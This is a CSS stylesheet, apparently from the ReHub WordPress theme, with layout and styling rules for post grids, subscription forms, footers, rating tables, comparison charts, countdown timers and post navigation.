.postimagetrend.two_column .wrap{ width: 50%; float: left; height: 150px;box-sizing: border-box;border-right: 1px solid #ccc;border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap img{ min-height: 150px; width: 100%}
.postimagetrend.two_column .wrap h4{ font: bold 13px/15px Arial; text-transform: none;}
.postimagetrend.two_column{  border: 1px solid #ccc;overflow: hidden;border-right: none;border-bottom: none;}
.postimagetrend.nohead .wrap h4, .postimagetrend.nohead .wrap a:after{ display: none;}
.wp-polls-ul {
	font: 400 16px/18px 'Roboto', trebuchet ms;
}
.wp-polls-ul li {
	margin-bottom: 10px;
}

.wp-polls p {
	font-size: 14px;
}


/*** Contact Form 7 + MAILCHIMP***/
/*********************************************************/
.wpcf7 input, .wpcf7 textarea { margin: 4px 10px 12px 0; }
.wpcf7 textarea { width: 80%; }
.wpcf7 .wpcf7-submit { background: #111; padding: 5px 14px; color: #FFF; text-transform: uppercase; cursor: pointer; -o-transition: .3s; -ms-transition: .3s; -moz-transition: .3s; -webkit-transition: .3s; transition: .3s; display: block; border: none; font: 700 18px 'Roboto', trebuchet ms !important; text-transform: uppercase; }
.wpcf7 .wpcf7-submit:hover { background: #777; }
.rehub_chimp #mc_embed_signup {width:440px;position: relative;vertical-align: middle;margin: 0; background-color: transparent; padding: 0; max-width: 100%}
.rehub_chimp #mc_embed_signup form{ padding: 0}
.rehub_chimp #mc_embed_signup input.email {border: 1px solid #d9d9d9;height: 40px;width: 100%;outline: none;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;border-radius: 5px;font-weight: normal;padding-left: 15px;font-size: 15px;}
.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe {position: absolute;right: 0;top: 0;height: 100%;line-height:40px;border:none;border-radius: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-top-right-radius: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-right-radius: 5px;border-bottom-right-radius: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-bottom-right-radius: 5px;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size: 16px;text-shadow: none;font-weight: bold;color: #fff !important;width: 150px;background:none #5EB936;cursor:pointer; box-shadow: none;}
.rehub_chimp.centered_form #mc_embed_signup{ margin: 5px auto; text-align: center;}
.rehub_feat_block.rehub_chimp{background-color: #F5F5F5;padding: 20px;}
.rehub_chimp #mc_embed_signup label{ display: none;}
.rehub_chimp h3{ text-transform: uppercase; font-size: 21px; margin-top: 0;}
.sidebar .rehub_chimp #mc_embed_signup input.button{ width: 120px}

/******** FOOTER ********/
.footer-bottom {  padding-top: 20px; }
.footer-bottom .container, .footer-bottom.block_foot { width: 1200px; margin: 0 auto; }
.footer-bottom .footer_widget { width: 33%; float: left; padding: 0 20px 20px 20px; font: 13px 'arial', trebuchet ms; line-height: 18px;  -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.footer-bottom .widget { margin-bottom: 25px }
.footer-bottom .footer_widget .title {margin-bottom: 22px;}
.footer-bottom .footer_widget p { margin-bottom: 22px; }
.footer-bottom .container .footer_widget a { text-decoration: underline; }
.footer-bottom .footer_widget .widget_categories ul li, .footer-bottom .footer_widget .widget_archive ul li, .footer-bottom .footer_widget .widget_nav_menu ul li { font-size: 13px; margin-bottom: 12px; padding-left: 12px; position: relative; }
.widget.better_menu li:before, .footer-bottom .footer_widget .widget_categories ul li:before, .footer-bottom .footer_widget .widget_archive ul li:before, .footer-bottom .footer_widget .widget_nav_menu ul li:before{position: absolute; content: "."; top: 0; left: 0; color: #999; line-height: 0; font-size: 30px; font-family: Arial}
.footer-bottom .footer_widget .woocommerce ul li { background-image: none; padding-left: 0 }
.footer-bottom .woocommerce ins, .footer-bottom .woocommerce del { color: #247600; }
.footer-bottom .footer_widget.last { border: 0px !important; }
.footer-bottom .widget_search #searchform { background-color: #fff }
.footer-bottom #wp-calendar caption { color: #ccc }
.footer-bottom #wp-calendar tbody td { border: 1px solid #1c1c1c }
.footer-bottom .featured_slider .link { font: 700 21px/21px 'Roboto', trebuchet ms; margin: 8px 0; text-decoration: underline; display: block; text-transform: uppercase; }
.footer-bottom .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; margin-bottom: 0 }
.footer-bottom .news_lettr { background-image: none; }
.footer-bottom .footer_widget a.vid_icon { text-decoration: none; }
.footer-bottom .footer_widget .login_widget ul li { margin-bottom: 6px }
.footer-bottom .tabs-item > div { border-bottom: 1px solid #1c1c1c }
footer#theme_footer {padding: 20px 0; }
footer#theme_footer.block_foot { width: 1200px; margin: 0 auto; }
footer#theme_footer div.f_text { font: 11px 'arial', trebuchet ms; }
footer#theme_footer .container { width: 1200px; margin: 0 auto; }
footer#theme_footer .left { width: 50%; float: left; }
footer#theme_footer.block_foot .left { padding-left: 20px; }
footer#theme_footer.block_foot .right { padding-right: 20px; }
footer#theme_footer .right { width: 50%; float: right; text-align: right; }
footer#theme_footer .left, footer#theme_footer .right { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
footer#theme_footer .right img {max-width: 100%;}
footer#theme_footer.dark_style { background: none #222; border-top: 1px solid #4e4e4e;}
.footer-bottom.dark_style{background-color: #000000;}
.footer-bottom.dark_style .footer_widget { border-right: 1px solid #1c1c1c;color: #ccc;}
.footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .container .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a, footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a {color: #ffffff;}
footer#theme_footer.white_style { background: none #fff; border-top: 1px solid #ddd;}
.footer-bottom.white_style{background-color: #f5f5f5;}
.footer-bottom.white_style .footer_widget { border-right: 1px solid #E6E6E6;color: #111;}
.footer-bottom.white_style .footer_widget .title, .footer-bottom.white_style .footer_widget h2, .footer-bottom.white_style .container .footer_widget a, .footer-bottom .footer_widget.white_style ul li a, footer#theme_footer.white_style div.f_text, footer#theme_footer.white_style div.f_text a {color: #000;}
/****************************************************************************
    *-*-*-* HOME GRID *-*-*-*
****************************************************************************/
.title h5 { font: 700 23px/20px 'Roboto', trebuchet ms; color: #222222; display: block; text-transform: uppercase; border-bottom: 3px solid #000000; padding-bottom: 12px; margin: 0 0 20px 0; }
.title h1 span { font-weight: normal; }
.title h1 {margin: 0 0 28px 0;}
.masonry_grid_fullwidth { margin-bottom: 20px }
.small_post { position: relative; float: left; background-color: #fff; overflow: hidden;  }
.masonry_grid_fullwidth .small_post { border: 1px solid #e3e3e3; /*box-shadow: 0 1px 1px #EDEDED;*/ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.one-col-gridhub .small_post{margin: 0 0 20px;}
.two-col-gridhub .small_post {padding: 20px 25px; width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub .small_post {padding: 20px 25px; width: 31.3%; margin: 0 1% 20px;}
.fourth-col-gridhub .small_post {padding: 20px 25px; width: 23%; margin: 0 1% 20px;}
.two-col-gridhub{margin: 0 -1.5% 20px}
.three-col-gridhub {margin: 0 -1% 20px}
.fourth-col-gridhub {margin: 0 -1% 20px}
.masonry_grid_fullwidth.loaded .small_post { display: block; }
.masonry_grid_fullwidth { min-height: 600px; }
.masonry_grid_fullwidth.loaded { background: none transparent; min-height: 10px; }
.small_post > p { font: 13px 'arial', trebuchet ms; color: #111111; margin-bottom: 15px; }
.small_post .top { margin-bottom: 8px; height: 25px; position: relative; }
.small_post h2 { margin: 0 0 10px 0; font-size: 22px; line-height: 22px; }
.small_post .meta, .small_post h2 { clear: both }
.small_post h2.ext_link { display: inline }
.small_post .cats_def { float: left; padding-right: 34px}
.small_post a.comment_two { position: absolute; top: 0; right: -1px; padding: 2px; line-height: 12px; font-size: 12px}
.small_post .overlay { text-align: center; width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; background: rgba(0,0,0,.7); }
.small_post .overlay .btn_more { border: 1px solid #ffffff; color: #ffffff; }
.small_post .overlay h2 { font: 26px/26px 'Roboto', trebuchet ms; display: inline-block !important; margin: 65px 15px 10px; text-transform: uppercase; border-top: 1px solid #ffffff; border-bottom: 1px solid #ffffff; padding-top: 10px; padding-bottom: 5px; max-height: 52px }
.small_post .overlay h2 a { color: #ffffff; }
.small_post .player { margin-bottom: 10px; display: inline-block; }
.small_post figure { width: 100%; margin-bottom: 20px; position: relative; }
.small_post figure > a { width: 100%; }
.small_post figure > a img { width: 100%; height: auto; }
.small_post .post_slider .flex-direction-nav .flex-prev { left: 0 }
.small_post .post_slider .flex-direction-nav .flex-next { right: 0 }
article.small_post:hover, .list_grid:hover, .top_rating_block.list_style_rating .top_rating_item:hover { box-shadow: 0 0 8px #eee }
.more_post a { background: #f2f2f2; color: #111111; display: block; font: bold 14px 'arial', trebuchet ms; margin: 10px 0 20px 0; line-height: 48px; text-align: center; }
.more_post a:hover { background-color: #111; color: #fff }
.more_post { display: none; }
.more_post.onclick { display: block !important }
ul.postpagination { display: block; height: 24px; margin-left: -5px; }
ul.postpagination li { float: left; display: block; color: #666; font-size: 14px; margin-left: 5px; line-height: 14px; }
ul.postpagination li a { display: block; padding: 5px 8px; color: #111; text-decoration: none; }
ul.postpagination li:hover a, ul.postpagination li a:focus { background: #fb7203; color: #fff; }
ul.postpagination li.active a { background: #fb7203; color: #fff; font-weight: bold; cursor: default; }
ul.postpagination li.active a:hover, ul.postpagination li.active a:focus { background: #111; }
div.pagination-centered { text-align: center; }
div.pagination-centered ul>li { float: none; display: inline-block; }
/****************************************************************************
    *-*-*-* BLOG *-*-*-*
****************************************************************************/

.post { margin-bottom: 15px; /*overflow: hidden*/ }
.single-product .post { overflow: visible; }
.post .comment_two, .stream_title .comment_two, .top_single_area .comment_two{ float: right; }
h2.ext_link { display: inline-block }
.post .player { margin-bottom: 10px; display: inline-block; }
.post figure.top_featured_image{ max-width: 100%; margin-bottom: 20px; position: relative; overflow: hidden; }
.post ul li { list-style: disc outside none; }
.post li { margin: 0 0 5px 15px; }
.post ol, .post ul { margin: 0 0 15px 5px }
#login-form ul li, #user-login ul li { list-style: none; margin: 0; }
.post .flex-direction-nav { margin: 0 }
.post ul.flex-direction-nav li { list-style: none; margin: 0 }
.post_slider ul.slides li a, .post_slider ul.slides li img { height: auto; width: 100%; position: relative; }
.post_slider { margin-bottom: 42px; position: relative; width: 100%; }
.post_slider.gallery_top_slider { margin-bottom: 20px; }
.post_slider .flex-viewport, .post_slider ul.slides li a, .post_slider ul.slides li img { width: 100%; vertical-align: top;  }
.post_slider .flex-viewport {border: 1px solid #eee; box-sizing: border-box;}
.post_slider ul.slides { height: 100%; width: 100%; margin: 0; }
.post_slider ul.slides li { position: relative; list-style: none; margin: 0; overflow: hidden; }
.post_slider .pattern { box-shadow: 0 0 80px rgba(0, 0, 0, 0.4) inset }
.post_slider .flex-control-nav { bottom: -26px !important; margin: 0 }
.post_slider .flex-control-nav li a { width: 7px; height: 7px; border-radius: 50%; display: inline-block; font-size: 0px; background: #c9c9c9; text-indent: -9999px; }
.post_slider .caption, .slider_post .caption { background-color: #fb7203; color: #ffffff; position: absolute; bottom: 0px; right: 0px; display: block; z-index: 99999; padding: 3px 6px 3px 5px; font-size: 14px }
.post_slider .caption a, .slider_post .caption a { font: 16px/16px 'Roboto', trebuchet ms; color: #ffffff; text-decoration: none !important; }
.post_slider .caption i, .slider_post .caption i { margin-left: 3px }
.post_slider .bigcaption, .slider_post .bigcaption{background-color: rgba(0, 0, 0, 0.5); color: #EBEBE8; position: absolute; bottom: -50px; left: 0px; right: 0; width: 100%; display: block; z-index: 99999; padding: 18px; font-size: 16px; text-align: center; box-sizing: border-box; -webkit-boxsizing: borderbox; transition: all 0.4s ease 0s; transition-delay: 0.25s; opacity: 0; letter-spacing: 0.5px}
.post_slider .flex-active-slide .bigcaption, .slider_post .flex-active-slide .bigcaption{ bottom: 0; opacity: 1}
.post_slider .flex-direction-nav .flex-prev{left:0; opacity: 1}
.post_slider .flex-direction-nav .flex-next{right:0;opacity: 1}
.gallery_top_slider .flex-control-thumbs { margin: 0; overflow: hidden; position: static; }
.post_slider.gallery_top_slider .flex-direction-nav a { margin-top: -80px }
.gallery_top_slider .flex-control-thumbs li { width: 10.3%; float: left; margin: 0.9125% 0.9125% 0 0; }
.gallery_top_slider .flex-control-thumbs li:nth-child(9) { margin-right: 0; }
.gallery_top_slider.loading, .blog_slider.loading { background: url("images/preload.gif") no-repeat scroll 50% 100px #fff !important; min-height: 400px; }
.gallery_top_slider.loading .slides, .gallery_top_slider.loading .flex-control-nav, .gallery_top_slider.loading .flex-direction-nav { display: none; }
.blog_slider.loading .slides { opacity: 0; }
.flexslider .fa-pulse{ display: none !important; position: absolute; top: 50%; left: 50%; margin: -13px 0 0 -13px; font-size: 26px; color: #fb7203}
.flexslider.loading .fa-pulse{ display: block !important;}

/****************************************************************************
    *-*-*-* TOP RATING *-*-*-*
****************************************************************************/

.top_rating_text { margin-bottom: 15px }
.after_top_module { margin-top: 15px }
.top_table_block{ display: table; border-collapse: separate; width: 100%;border-spacing: 0;border: 1px solid #cecece;}
.top_table_block .top_rating_heading { text-align: center; font: 15px Arial; color: #fff; background: #898989; /* Old browsers */ background: -moz-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ababab), color-stop(50%, #ababab), color-stop(51%, #898989), color-stop(100%, #898989)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* IE10+ */ background: linear-gradient(to bottom, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ababab', endColorstr='#898989', GradientType=0 ); /* IE6-9 */
border: 1px solid #cecece; border-bottom: none}
.top_table_block .top_rating_heading th { padding: 8px 10px 10px; white-space: nowrap;}
.top_table_block .top_rating_item {  position: relative; }
.top_table_block .top_rating_item td { padding: 15px 10px; vertical-align: middle; text-align: center;border-top: 1px solid #cecece; position: relative; }
.top_table_block .top_rating_item td.desc_col{ text-align: left;}
.top_table_block .top_rating_item .column_content { text-align: left !important; }
.top_table_block .top_rating_item .column_content.centered_content { text-align: center !important; }
.top_table_block .top_rating_item .rating_col{ text-align: center; padding: 0 5px}
.top_rating_item .rating_col a.read_full {font: 11px/14px Arial, trebuchet; text-decoration: underline; margin-top: 5px;display: inline-block; }
.top_table_block .rehub_meta_field { font-size: 15px; line-height: 20px}
.top_table_block .rehub_meta_field.disabled{ opacity: 0.3}
.rehub_meta_field_value.hidden{ display: none;}
.top_table_block .rehub_meta_field i.fa-times{color: #cc0000 !important}
.top_table_block .rehub_meta_field i.fa-check{color: #41BD28 !important}
.top_table_block .user-rate{ float: none;}
.top_table_block .top_rating_item .column_content.centered_content .user-rate{ margin: 0 auto}
.top_table_block .top_rating_item .column_content.centered_content .star .title_stars small { display: block;}
.top_rating_block.list_style_rating { display: table; width: 100% }
.top_rating_block.list_style_rating .top_rating_item { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; }
.top_rating_block.list_style_rating .top_rating_item > div { padding: 15px 10px; display: table-cell; vertical-align: middle; text-align: center; }
.top_rating_block.list_style_rating .top_rating_item > div.product_image_col{ position: relative;}
.top_rating_block.list_style_rating .desc_col { text-align: left !important; width: 650px; }
.top_rating_block.list_style_rating .rating_col { width: 75px; }
.top_rating_block.list_style_rating .top_rating_item a.read_full { font-size: 12px}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col{ width: 65px;}
.with_sidebar_rating.top_rating_block.list_style_rating .t_score{display: none;}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width: 325px;}
.top_rating_block.list_style_rating .star strong{ display: none;}
.top_rating_item .rank_count { border-radius: 50%; }
.top_rating_item .rank_count { font: 700 18px/18px "Roboto", trebuchet; background-color: #111; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; position: absolute;top: 50%;left: 0;margin: -20px 0 0 -37px;}
#rank_1.top_rating_item .rank_count { background: none #fb7203; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; }
#rank_1.top_rating_item .rank_count i { font-size: 20px }
.top_rating_item h2 { margin: 0; font-size: 18px; line-height: 22px;margin-bottom: 8px}
.top_rating_item h2 a { text-decoration: none; }
.top_rating_item figure { width: 126px; height: 126px; position: relative; margin: 0 0 0 10px; overflow: visible; }
.top_rating_item figure > a { width: 100%; height: 100%; display: block }
.top_rating_item figure > a img { width: 120px; height: 120px; border: 1px solid #ddd; padding: 2px; background-color: #fff }
.top_rating_item .priced_block { margin: 6px 0 }
.top_rating_item p { font: 13px/16px 'arial', trebuchet ms; color: #111111; margin: 8px 0; }
.top_rating_item .priced_block p { border: none; float: none; margin: 0 0 8px 0 !important; padding: 0 !important }
.top_rating_item .priced_block .price_count { background-color: transparent; font: 20px/20px Arial; color: #111; padding: 0 }
.top_rating_item .rehub_offer_coupon span{color: #111}
.top_rating_item .priced_block .btn_offer_block { float: none; margin: 0 auto; display: block; width: 130px; font-size: 16px; line-height: 18px }
.top_rating_item .score { text-align: center; font: 700 13px/18px 'Roboto', trebuchet ms; padding: 8px; color: #666; text-transform: uppercase; }
.top_rating_item .score.square_score { background: #e43917; color: #fff; }
.top_rating_item .score span.it_score { display: block; font: bold 30px/27px 'Roboto', trebuchet ms; color: #111; }
.top_rating_item .score.square_score span.it_score { font: bold 38px/36px 'Roboto', trebuchet ms; color: #fff }
.top_rating_item .star { margin: 6px auto 0 auto !important; float: none !important; }
.top_rating_item .star .title_stars{ font-size: 12px;  display: block;line-height: 14px;}
.top_rating_item .star .title_stars small{ font-size: 11px;margin-bottom: 4px;}
.top_rating_item .buttons_col { min-width: 200px }
.with_sidebar_rating .top_rating_item .buttons_col { min-width: 175px }
.with_sidebar_rating .top_rating_item h2 { font-size: 19px; line-height: 19px;  }
.top_rating_item .btn_offer_block:after {display: none;}
.with_sidebar_rating .top_rating_item .score.square_score span.it_score { font: bold 30px/30px 'Roboto', trebuchet ms; }
.table_view_charts{ margin: 10px 0; overflow: hidden;}
.top_chart_wrap, .swiper-container{float: left; width: calc(100% - 160px); position: relative; }
.top_chart_controls{ float: right; margin-bottom: 10px}
.top_chart_controls .controls {text-decoration: none; width: 30px;height: 30px;cursor: pointer;opacity: 0.8;text-align: center;float: left;border: 1px solid #ddd;color: #444;}
.top_chart_controls .controls.next:after, .top_chart_controls .controls.prev:after{font-family: FontAwesome;line-height: 30px;font-size: 18px;}
.top_chart_controls .controls.next:after {content: "\f105"; }
.top_chart_controls .controls.prev:after {content: "\f104";}
.top_chart_controls .controls:hover{ border: 1px solid #fb7203; color: #fb7203}
.top_chart_pagination a span{ display: none;}
.top_chart_pagination a{width: 8px;height: 8px;margin: 0 2px;display: inline-block; background-color: #ccc; cursor: pointer; border-radius: 50%}
.top_chart_pagination a.selected {background-color: #fb7203;cursor: default;}
.top_chart_pagination{ float: left; margin: 7px 7px 0 7px}
.table_view_charts .top_chart_item, .table_view_charts .top_chart_first{border-top:1px solid #ddd; float: left;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;position: relative;}
.table_view_charts .top_chart_item li:first-child, .table_view_charts .top_chart_first li:first-child{padding: 25px 20px 15px 20px; background-color: #fff}
.table_view_charts .top_chart_first {  width: 160px; clear: both;}
.table_view_charts .top_chart_item{width: 220px; background: #fff;display: inline; max-width: 250px }
.table_view_charts li { border-bottom: 1px solid #e8e8e8; border-right:1px solid #e8e8e8; border-left:1px solid transparent; list-style: none !important; margin:0; padding: 15px 12px; overflow: hidden;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;transform-style: preserve-3d; font: 15px/22px Arial;}
.table_view_charts .top_chart_first ul li{  text-align: right; border-left: 1px solid #e8e8e8;}
.table_view_charts li.heading_row_chart { font-weight: bold; font-size: 18px; background-color: #fff !important; border-right-color: #fff !important;border-left-color: #fff !important;}
.top_chart.table_view_charts .top_chart_item:nth-child(2n+1) {background-color: #f8f8f8;}
.table_view_charts .top_chart_item li{text-align: center;}
.table_view_charts .top_chart_item figure{height: auto; margin: 0 auto; text-align: center; width: auto; padding: 0; height: 150px}
.table_view_charts .top_chart_item figure > a img{ height:auto; width: auto; max-height: 150px; max-width: 100%; border: none; vertical-align: middle; padding: 0}
.table_view_charts .top_chart_item .star { margin: 0 auto !important}
.table_view_charts .top_chart_item .priced_block, .table_view_charts .top_chart_item .re_thing_btn{ margin: 0; padding: 0}
.table_view_charts .user-rate{ float: none;margin: 0 auto}
.table_view_charts .star .title_stars small { display: block;}
.table_view_charts .top_chart_item .btn_offer_block:after{ display: none !important;}
.table_view_charts .top_chart_item .rehub_meta_field_icon{ font-size: 18px; color: #41BD28}
.table_view_charts .top_chart_item .rehub_meta_field_icon .fa-ban{color: #dc0000}
.table_view_charts .top_chart_item .title_row_chart a{color: #111;text-decoration: none; }
.table_view_charts ul{ padding: 0; margin: 0}
.table_view_charts h2{ font-size: 18px; line-height: 18px; margin: 10px 0 0 0; padding: 0}
/*.table_view_charts .ed_choice_col li {border-right:2px solid #77B21D; border-left:2px solid #77B21D;}*/
.table_view_charts .top_chart_item.ed_choice_col{border-top:1px solid #77B21D;}
.table_view_charts .top_chart_item.ed_choice_col > ul > li:last-child{border-bottom:1px solid #77B21D;}
.table_view_charts .top_chart_item.ed_choice_col li:first-child:before{border-top:1px solid #77B21D; height: 1px; content: ""; position: absolute;top: 0; left: 0; width: 100%}
.table_view_charts .top_chart_item.ed_choice_col > ul > li:last-child:before{border-top:1px solid #77B21D; height: 1px; content: ""; position: absolute;bottom: 0; left: 0; width: 100%}
.table_view_charts .is-sticky li{z-index: 999999;background-color: #fff}
.top_chart_item:not(.activecol) .is-sticky {opacity: 0}
.re-compare-show-diff, .diff-label{cursor: pointer;}
.re-compare-show-diff{padding: 4px; margin-right: 5px}
.table_view_charts li.low-opacity{opacity: 0.1}

@media (max-width: 468px) {
.table_view_charts .top_chart_wrap, .swiper-container{float: left; width: calc(100% - 130px);}
.table_view_charts .top_chart_first{ width: 130px; overflow: hidden;}
.table_view_charts .top_chart_first li > div { font-size: 13px}
.disablefloatmobile.floatright, .disablefloatmobile.floatleft{ float: none !important; margin-right: 0 !important; margin-left: 0 !important; display: inline-block !important;}
}

.rehub_rating_row{font-size: 24px;height: 24px;line-height: 24px;width: 112px;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; margin: 0 auto}
.rehub_rating_row:before {content: '\f006\f006\f006\f006\f006';color: #FFBF00;}
.rehub_rating_row span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.rehub_rating_row span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #FFBF00;}

/*******=== COUNTDOWN STYLES ===*******/
.countdown_dashboard { margin: 10px auto; overflow: hidden; height: 50px; width: 280px; display: none; }
.dash { width: 58px; height: 39px; float: left; margin-right: 12px; position: relative; }
.dash:after { content: ":"; position: absolute; top: 5px; left: 58px; font-size: 24px; font-weight: bold }
.dash .digit:before { height: 2px; background-color: #000; position: absolute; top: 17px; left: 0; width: 100%; z-index: 9999; content: "" }
.dash.seconds_dash:after { display: none }
.dash .digit { font: 700 35px/39px 'Roboto', trebuchet ms; float: left; width: 25px; text-align: center; color: #fff; position: relative; z-index: 9; background-color: #000; margin-right: 4px; border-radius: 4px; box-shadow: 0 3px 6px #ccc }
.dash_title { position: absolute; display: none; bottom: 0px; right: 6px; font-size: 9pt; color: #555; text-transform: uppercase; letter-spacing: 2px; }
/****************************************************************************
    *-*-*-* SINGLE *-*-*-*
****************************************************************************/

.top_single_area {border-bottom: 1px solid #ddd; margin-bottom: 10px;}
.main-side .top_single_area { margin-bottom: 15px; border: none}
.single .star { float: right; margin-bottom: 10px; }
.single .star.left { float: left }
.single .star .title_stars { font: 14px 'arial', trebuchet ms; color: #111111; display: block; margin-bottom: 5px; }
.single .star .title_stars span { font-weight: normal; }
.single .rate-line .line { width: 280px; margin-bottom: 15px; }
.single .rate-line { float: left; margin-top: 0 }
.rating_bar { overflow: auto }
.rating_bar .star .title_stars { float: left; }
.rating_bar .star { float: none; width: 100%; text-align: right; margin: 10px 0 0 0; overflow: hidden; }
.rating_bar.no_rev .star { margin-top: 0; }
.float-posts-nav{ opacity: 0 ;transition: all .7s ease-in-out; }
.postNavigation { position: fixed; bottom: 50%;  margin-top: -47px;z-index: 9999; height: 100px; transition: all .7s ease-in-out;}
.postNavigation a { display: inline-block; background: #DFDFDF; transition: all .4s ease-in-out; vertical-align: middle; position: relative; width: 40px; height: 100px; color: #fff; box-shadow: 0 0 80px #E7E7E7; }
.postNavigation a:before { position: absolute; font-family: "FontAwesome"; font-size: 28px; top: 50%; margin-top: -14px;line-height: 28px; }
.prevPostBox a:before { content: "\f104"; left: 14px }
.nextPostBox a:before { content: "\f105";right: 14px }
.nextPostBox { right: 0; }
.prevPostBox { left: 0; }
.postNavigation .thumbnail {float: right;margin-left: 5px;position: relative;width: 70px;height: 70px;}
.postNavigation.nextPostBox .thumbnail {float: left;margin-left: 0;margin-right: 5px;}
.postNavigation .headline {height: 70px;overflow: hidden;position: relative;-webkit-font-smoothing: antialiased;font-size: 14px;padding: 0 8px;}
.postNavigation .headline span{ font-size: 10px; line-height: 10px; text-transform: uppercase; letter-spacing: 1px; display: block; margin-bottom: 8px}
.postNavigation .headline h4{ margin: 0}
.postNavigation .inner-prevnext {position: absolute;top: 0;height: 100%;box-sizing: border-box;-webkit-box-sizing: border-box;padding: 15px;width: 290px;background-color: #fff; color: #111 !important;  transition: all .2s ease-in-out 0.3s;}
.postNavigation.nextPostBox .inner-prevnext{margin: 0 0 0 40px; left: 0; }
.postNavigation.prevPostBox .inner-prevnext{margin: 0 40px 0 0; right: 0;}
.postNavigation a:hover { background: #fb7203; color: #fff; width: 330px }
.openedprevnext .postNavigation a{ background: #fb7203;}
.postNavigation.nextPostBox a:hover .inner-prevnext{ margin: 0 40px 0 0; opacity: 1}
.postNavigation.prevPostBox a:hover .inner-prevnext{ margin: 0 0 0 40px; opacity: 1}
#topcontrol { z-index: 998; background: #fff; border-radius: 50%; position: fixed; bottom: -100px; right: 10px; cursor: pointer; transition: all .7s ease-in-out; overflow: auto; font-size: 16px; line-height: 52px; height: 52px; width: 32px; color: #fff !important; text-align: center; }
#topcontrol.scrollvisible{ bottom: 15px}
.float-posts-nav.scrollvisible{ opacity: 1}

@media (max-width: 768px) {
.float-posts-nav{ opacity: 1}
#topcontrol.scrollvisible{ bottom: 0}
.postNavigation { height: 35px; bottom: -100px;}
.float-posts-nav.scrollvisible .postNavigation{ bottom: 0}
.postNavigation a{ height: 35px !important; line-height: 35px !important; background: #fb7203; width: 35px !important; box-shadow: none !important;}
#topcontrol{ right: 0 !important; width: 100%; text-align: center; border-radius: 0; line-height: 52px; height: 52px;}
.postNavigation .inner-prevnext{ display: none !important;}
}

.single .tags { margin: 30px auto 0 auto; }
.single .tags p { color: #666666; font: bold 12px 'arial', trebuchet ms; }
.single .tags p .tags-title-post{padding: 3px 8px;text-transform: uppercase; background-color: #111; color: #fff;  margin: 4px 0 8px 0 }
.single .tags p a { color: #666666; font: normal 12px 'arial', trebuchet ms;border: 1px solid #ddd;padding: 2px 8px; margin: 4px 0 8px 0 }
.author_quote { border: 1px solid #cecece; padding: 15px 0px; margin: 15px auto 0 auto; box-shadow : 0 1px 1px #EDEDED; position: relative; min-height: 90px}
.archive .author_quote { margin-bottom: 10px }
.author_quote .avatar {width: 71px; height: 71px; border-radius: 50%; position: absolute; left: 20px; top: 15px; }
.author_quote > div { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 20px 0 110px }
.author_quote div .social_icon { border-bottom: 1px solid #cecece; padding-bottom: 10px; margin-bottom: 10px; }
.author_quote div h4 { font: 16px 'arial', trebuchet ms; color: #111111; margin-bottom: 8px; text-transform: none; }
.author_quote div p { font: 13px 'arial', trebuchet ms; color: #111111; border-top: 1px solid #ddd; padding-top: 8px; margin-top: 5px }
.related_articles { padding: 20px; border: 1px solid #cecece; margin: 35px auto 0 auto; box-shadow : 0 1px 1px #EDEDED }
.related_articles .related_title { font: 700 21px/21px 'Roboto', trebuchet ms; color: #111111; margin-top: -20px; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
.related_articles .title_cat_related { font: 14px 'arial', trebuchet ms; color: #111111; margin: -28px 0 15px; background: #ffffff; padding: 0 20px; display: table }
.related_articles ul li > a { font: bold 16px/18px 'Roboto', trebuchet ms; color: #111111; text-decoration: none; }
.related_articles ul li { width: 30%; margin: 0 1.5% 1.5% 1.5%; float: left; min-height: 245px; overflow: hidden; vertical-align: top; }
.related_articles ul li img { width: 100%; margin-bottom: 10px; height: auto; }
.full_width .related_articles ul li img { max-width: 100%; }
.related_articles ul li:last-child { margin-right: 0px; }
.related_articles ul li .star { float: none; margin-top: 6px }
@media (max-width: 768px){
	.related_articles ul li > a{font-size: 12px; line-height: 14px}
}
.media_articles li { width: 21% !important; }
